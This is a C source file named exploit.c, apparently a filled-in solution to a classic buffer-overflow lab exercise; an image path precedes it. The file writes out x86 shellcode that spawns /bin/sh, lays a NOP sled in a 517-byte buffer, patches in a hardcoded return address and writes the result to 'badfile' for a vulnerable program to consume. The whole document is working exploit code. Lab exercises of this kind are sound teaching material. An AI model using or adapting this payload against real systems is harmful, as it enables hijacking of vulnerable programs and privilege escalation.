 /* exploit.c */ /* A program that creates a file containing code for launching shell */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */ ;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */ /* ... Put your code here ... */ /* Save
the contents to the file "badfile" */
int start = 517 - sizeof(shellcode)/sizeof(char);
strcpy(buffer+start, shellcode);
unsigned int ret = 0xbfffec58;
buffer[36]=0x58;
buffer[37]=0xec;
buffer[38]=0xff;
buffer[39]=0xbf;
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}